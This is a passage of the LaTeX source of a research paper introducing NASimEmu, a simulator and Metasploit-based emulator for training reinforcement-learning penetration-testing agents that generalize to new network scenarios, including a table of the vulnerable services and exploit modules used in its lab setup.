%% file: paper.tex
\documentclass[runningheads]{llncs}

\usepackage[T1]{fontenc}

\usepackage{times}  
\usepackage{helvet} 
\usepackage{courier}  
\usepackage{caption} 

\usepackage{anyfontsize}
\usepackage{listings}
\usepackage[dvipsnames]{xcolor}
\usepackage{orcidlink}

\usepackage[utf8]{inputenc} 
\usepackage{booktabs}       
\usepackage{amsfonts}       
\usepackage{nicefrac}       
\usepackage{microtype}      
\usepackage{amssymb}
\usepackage{amsmath}
\usepackage{mathtools}
\usepackage{enumitem}
\usepackage{subcaption}
\usepackage{float}

\usepackage{url}   
\usepackage{graphicx}
\usepackage{hyperref}

\hypersetup{
    colorlinks=true,
    linkcolor=blue,
    filecolor=blue,      
    urlcolor=blue,
    citecolor=blue
}

\usepackage{csquotes}

\let\citet\cite
\let\citep\cite
\begin{document}
\title{NASimEmu: Network Attack Simulator \& Emulator \\ for Training Agents Generalizing to Novel Scenarios}
\titlerunning{NASimEmu: Network Attack Simulator \& Emulator}


\author{Jaromír Janisch\,\orcidlink{0000-0002-4165-6503} \and
Tomáš Pevný\,\orcidlink{0000-0002-5768-9713} \and
Viliam Lisý\,\orcidlink{0000-0002-1647-1507}}%
\authorrunning{Janisch, Pevný, Lisý}
%
\institute{Artificial Intelligence Center, Department of Computer Science,\\Faculty of Electrical Engineering, Czech Technical University in Prague \\
\email{\{jaromir.janisch, tomas.pevny, viliam.lisy\}@fel.cvut.cz}}
\maketitle              







\begin{abstract}
Current frameworks for training offensive penetration testing agents with deep reinforcement learning struggle to produce agents that perform well in real-world scenarios, due to the reality gap in simulation-based frameworks and the lack of scalability in emulation-based frameworks. Additionally, existing frameworks often use an unrealistic metric that measures the agents' performance on the training data. NASimEmu, a new framework introduced in this paper, addresses these issues by providing both a simulator and an emulator with a shared interface. This approach allows agents to be trained in simulation and deployed in the emulator, thus verifying the realism of the used abstraction. Our framework promotes the development of general agents that can transfer to novel scenarios unseen during their training. For the simulation part, we adopt an existing simulator NASim and enhance its realism. The emulator is implemented with industry-level tools, such as Vagrant, VirtualBox, and Metasploit. Experiments demonstrate that a simulation-trained agent can be deployed in emulation, and we show how to use the framework to train a general agent that transfers into novel, structurally different scenarios. NASimEmu is available as open-source.
\end{abstract}

\section{Introduction}
Artificial intelligence and machine learning techniques have become increasingly important in the field of automated penetration testing \citep{buchanan2020automating}. Deep reinforcement learning (RL) is an especially promising tool for offensive penetration testing and in recent years, a number of frameworks were created to train deep RL agents. While surveying the capabilities of the existing frameworks, we identified important deficiencies.

The first issue is that no existing framework provides means to train deep RL agents efficiently whilst ensuring that they can be deployed in real systems. In general, the frameworks can be divided into two groups, simulators \citep{microsoft2021cyberbattlesim,schwartz2019autonomous} and emulators \citep{li2021cygil,sick2021purpledome}. Simulators provide an in-memory abstraction of processes that happen in real computer networks and are much faster and easier to use than their real counterparts. Deep RL algorithms are notoriously sample-inefficient, unstable and require large batches to train properly \citep{mnih2015human,mnih2016asynchronous,schulman2017proximal}. Hence, simulators are perfect to generate the data these algorithms need, possibly training multiple agents in parallel and discarding those that fail. However, the simulators often suffer from the \emph{reality gap}, where the level of the used abstraction makes it impossible to deploy the trained agents in real systems. For example, the authors of CyberBattleSim \citep{microsoft2021cyberbattlesim} themselves argue that their framework is too simplistic to be used in the real world.

Contrarily, emulators are well-grounded in reality, as they use virtual machines with real operating systems (OSs), services and processes, connected in a virtualized computer network. While they are realistic and provide a controlled way to test autonomous agents, they are slow and not scalable for the demands of deep RL training.

Second, the metric used to measure the agents' performance is often ill-defined, which manifests in the frameworks' unrealistic design decisions. It is a common practice to train and test the agents in the same, static network and measure the number of training steps it takes to learn the optimal path to penetrate this particular network \citep{schwartz2019autonomous,yang2022behaviour,chen2023gail}. Given this goal, the frameworks often do not allow training agents in different scenarios simultaneously and promote implementing agents that can solve one particular network, but do not transfer to others. However, in the real world, agents would be deployed into a network with little information about its segmentation, hosts' configuration and the location of sensitive information. Hence, agents' performance should be measured as how well they do in these unknown networks not encountered during the training. Using this objective makes the problem much more difficult and immediately brings multiple challenges. For example: How to create an agent that is invariant to possible variations in size, topology and configuration of real networks? When should the agent stop the penetration testing, given that the location and number of hosts with sensitive data is unknown?

To study the novel challenges, a new framework that respects the associated requirements is needed. It must be designed with a realism-first approach, not succumbing to the requirements of deep RL and it must provide both simulation to train the agents and emulation to verify that the level of abstraction is realistic. This paper presents Network Attack Simulator \& Emulator (NASimEmu), a framework that satisfies these conditions. To this end, we implemented a realistic emulator and adapted an existing NASim simulator \citep{schwartz2019autonomous} to be aligned with the requirements the emulator produced. Both the simulator and emulator share the same OpenAI Gym \citep{brockman2016openai} interface and everything that is possible in one can be done in the other.

The NASimEmu simulator facilitates training by providing observations that summarize the information gathered so far. It comes with several predefined scenarios to benchmark agents and encourages the implementation of general agents by allowing training and testing in multiple distinct scenarios. Many different networks can be generated from a single scenario description with random variations in the number of hosts in subnets and their configuration. The framework does not leak unrealistic information (e.g., the number of hosts in the observation size) and the episode termination is left to the agent, which incentivizes the researchers to search for new solutions. Also, it comes with a tool to visualize the agents' knowledge to ease debugging.

The NASimEmu emulator is based on Vagrant, an industry-level tool for managing virtual networks, VirtualBox, routing and traffic filtering with a Mikrotik RouterOS host and an attacker node running MetaSploit. It comes with configurable Linux and Windows machines, based on Metasploitable3 images, with pre-defined vulnerable services to choose from. Crucially, the emulator implements an interface common with the simulator, and it translates agents' actions into MetaSploit commands and reconstructs observations from the resulting logs. Any scenario generated for the simulator can be translated to the emulation with a single command and an agent trained in simulation can be seamlessly deployed in emulation. 

In Experiments, we demonstrate two key points. First, we show that the commonly used metric of measuring the agents' performance on their training data is insufficient and unrealistic and demonstrate how our simulator promotes the development of a general agent. We leverage the ability to train the agents in multiple distinct random scenarios and test in others and show how different model architectures influence the agents' generalization. Specifically, we train two baseline agents with different architectures using PPO \cite{schulman2017proximal}, a deep RL method. We demonstrate that while a commonly used architecture based on matrix inputs performs well in the training scenarios, it transfers poorly to novel scenarios that differ in topology and size. Hence, we implement a second, invariant architecture, and show initial evidence that it performs well both on the training \emph{and} novel scenarios. In a separate experiment, we demonstrate that a simulation-trained agent can be successfully deployed in the emulator, therefore verifying that the simulator abstraction is realistic.

NASimEmu is available at \url{https://github.com/jaromiru/NASimEmu}. A separate repository \url{https://github.com/jaromiru/NASimEmu-agents} contains the deep RL agents.

Our contributions are summarized below:
\begin{itemize}
  \item We introduce a new framework that provides \textbf{both the simulator and emulator}. Agents trained in simulation can be seamlessly deployed in emulation, which we experimentally demonstrate. This fact shows that the simulator is realistic.
  \item Instead of measuring agents' performance on their training set, we argue that a more useful metric is their performance in novel scenarios. We design our framework to encourage \textbf{training general agents} -- it can generate random scenario instances that vary in topology, size and configuration and can measure the performance in separate, multiple and structurally different training and testing scenarios.
  \item We demonstrate that, under this new metric, new model architectures are required. Specifically, we implement a size-invariant model that \textbf{transfers to novel and structurally different settings}, while the commonly used MLP architecture fails.
\end{itemize}


\section{Related work}
The existing penetration testing frameworks targetting RL can be separated into \emph{simulators} \citep{schwartz2019autonomous,microsoft2021cyberbattlesim,standen2021cyborg,chowdhary2020autonomous,andrew2022developing,dravsar2020session} and \emph{emulators} \citep{sick2021purpledome,li2021cygil,vceleda2015kypo}. However, none of the frameworks contains both the simulator and emulator that would allow training the agent in the former and seamlessly deploying it in the latter. NASimEmu includes both, and by doing it ensures that the used abstraction is realistic. Note that although the authors of CybORG \citep{standen2021cyborg} claim to have developed both the simulator and emulator, the latter was never published and the authors confirmed via email that its development was discontinued. 
Several other frameworks focus on the attacker vs. defender game \citep{hammar2020finding,standen2021cyborg,miehling2015optimal,hammar2021learning,molina2021network,vceleda2015kypo}.

\section{Network Attack Simulator \& Emulator}

NASimEmu is separated into two parts -- simulation and emulation (see Figure~\ref{fig:emulation}). The simulation, based on NASim \cite{schwartz2019autonomous}, can be used to train and evaluate agents. It is a memory-based fast and parallelizable abstraction of real computer networks and can generate random scenario instances which can vary in network topology, configuration and number of hosts. The emulation is a controlled environment that runs virtual machines and it verifies that the simulation abstraction is realistic. Agents trained in simulation can be transparently deployed in emulation.

\subsection{Simulator}
The simulator is based on Network Attack Simulator (NASim) \cite{schwartz2019autonomous} and it is a memory-based abstraction of the processes that happen in a real network. It contains hosts with their configuration and status and simulates the network communication and other processes, based on the actions received from an agent. After each action, an observation is returned. Many simulations can be run in parallel (e.g., in our experiments, we use 256 environments). Below, we describe the simulator at a high-level and refer the reader to \cite{schwartz2019autonomous} for additional details. At the end, we list of changes made to the original NASim.

The network is defined by a \emph{scenario}, which describes the network topology, host configuration (OS, services, processes and sensitivity), exploits and privilege escalations. The topology describes the network division into subnets where a firewall blocks all communication between disconnected subnets and allows it otherwise. 

NASimEmu supports three ways of scenario creation. \emph{Static scenarios} describe precisely the whole network and hosts' configuration. \emph{Random scenario} are completely randomly generated, based on the prescribed parameters (e.g., size of the network, number of exploits, etc.). We add support for \emph{dynamic scenarios} that enhance the variability of static scenarios. The motivation is to describe prototypical situations, e.g., typical university or corporate networks, while the details in scenario \emph{instances} vary. In the real world, some objects (OSs, services, exploits, etc.) can be listed upfront and stay true in all scenarios. Dynamic scenarios are partially fixed and some properties are left to chance. In particular, the number of hosts in subnets and hosts' configuration can be randomized, while the network topology and lists of possible OSs, services, processes, exploits and privilege escalations stay fixed.
The chance that a host is sensitive is determined by a scenario-defined subnet sensitivity. 

During execution, the simulator maintains the current state of the network, which contains states of each host as a vector specifying the host's address, flags whether it has been compromised, reached and discovered, its value, current access level by the agent, OS and a list of services and processes running on the host. 

The following actions are available: \textit{\textbf{Exploit}(exploit\_id, target)}, \textit{\textbf{PrivilegeEscalation}(privesc\_id, target)}, \textit{\textbf{ServiceScan}(target)}, \textit{\textbf{OSScan}(target)}, \textit{\textbf{SubnetScan}(target)}, \textit{\textbf{ProcessScan}(target)} and \textit{\textbf{TerminalAction}}. All of the actions target a previously discovered host. Commonly, the attacker cannot reach its target directly, but must proxy the communication through other controlled hosts. The simulator abstracts this away and allows an action if a path to the target exists. We show that the path can be automatically determined even in emulation.

The actions are parametrized and the specific implementation into the RL agents is left to the user. A most simple way is to combine all actions and their parameters to get a list of grounded actions. Another way is to use a RL framework capable of working with parametrized actions, e.g., \citep{janisch2020symbolic}. When an action is performed, the internal state changes accordingly and an observation is returned. The observation is partial (i.e., only the discovered hosts are included) and it summarizes all the information gathered by the agent in the current episode.

There is a small negative reward for each step and the positive reward is only given when the agent gains privileged access to a sensitive host. The simulator never terminates an episode unless \textit{TerminalAction} is received. Simply terminating an episode when all sensitive hosts are exploited does not correspond to the real world, where such information is unavailable. Still, the agent's behavior can be hard-coded to terminate after a specific number of steps, although we encourage the users to implement agents that can decide to terminate themselves.

\begin{figure}[t]
  \centering
  \includegraphics[width=0.9\linewidth]{}

  \caption{Example rendered observation for debugging purposes. It graphically shows the discovered nodes, their known services, access levels, sensitivity and the last action.}
  \label{fig:debug}
\end{figure}

To encourage training for generalization, the simulator accepts multiple scenarios for training or testing, one of which is randomly chosen for each episode. To ease the subsequent processing of observations by agents' models, the sizes of host vectors are united across all scenarios. However, the overall observation size still varies, depending on the number of visible hosts and total hosts in the scenario instance. To ease debugging, the environment also provides an observation visualizer that shows discovered hosts and their services, gained access levels, which hosts are sensitive and the last action (see Figure~\ref{fig:debug}).

Below we summarize the changes made to the original NASim:
\begin{itemize}
  \item The new dynamic scenarios support random variations while fixing certain objects.
  \item Agents can be trained or tested in multiple scenarios simultaneously (a random scenario is chosen from a list in each episode).
  \item The sizes of host vectors are united across all scenarios.
  \item The simulator randomly permutes the node and segment IDs at the beginning of the episode to prevent memorization of fixed addresses.
  \item Observations keep the revealed information so far to help the agent remember the results of past actions.
  \item The environment does not trigger the end of an episode. The agent has to terminate with \textit{TerminalAction}. 
  \item The observations are optionally returned as a graph with nodes representing subnets and individual hosts.
  \item The observations can be visualized.
\end{itemize}

\subsection{Emulator}
\begin{table}[t]
\centering
\caption{Services, exploits and privilege escalations in the NASimEmu emulator.}
\label{tab:services}
\begin{tabular}{lllllll}
  \toprule
  \textbf{service} & \textbf{OS}     & \textbf{port} & \textbf{exploit action} & \textbf{msf module} & \textbf{access}& \textbf{exploit IDs}  \\
  \midrule                                 
  ProFTPD          & Linux           & 21                     & e\_proftpd      & proftpd\_modcopy\_exec     & user    & CVE-2015-3306        \\
  Drupal           & Linux           & 80                     & e\_drupal       & drupal\_coder\_exec        & user    & SA-CONTRIB-  \\
                   &                 &                        &                 &                            &         & 2016-039  \\
  PhpWiki          & Linux           & 80                     & e\_phpwiki      & phpwiki\_ploticus\_exec    & user    & CVE-2014-5519        \\
  WordPress        & Windows         & 80                     & e\_wp\_ninja      & wp\_ninja\_forms\_...& user    & CVE-2016-1209        \\
  ElasticSearch    & Windows         & 9200                   & e\_elasticsearch& script\_mvel\_rce          & root    & CVE-2014-3120        \\
  MySQL            & Linux \&        & 3306                   & -               & -                          & -       & -                    \\
                   & Windows         &                        &                 &                            &         &                      \\
  \midrule     
  Linux kernel     & Linux           & local                  & pe\_kernel      & overlayfs\_priv\_esc       & root    & CVE-2015-1328        \\
                   &                 &                        &                 &                            &         & CVE-2015-8660        \\
  \bottomrule
\end{tabular}
\end{table}

The emulator is an important part of NASimEmu that uses virtual machines and networking to let the agent interact with a controlled, but real environment. It can substitute the simulator and contains necessary wrappers to translate agents' actions into instructions for the attacker machine, and it reconstructs the observations from the resulting logs. Having the emulator where simulation-trained agents can be deployed is important, since it verifies that the simulation abstraction is \emph{realistic}.

\begin{figure}[t]
  \centering
  \includegraphics[scale=0.3]{} %
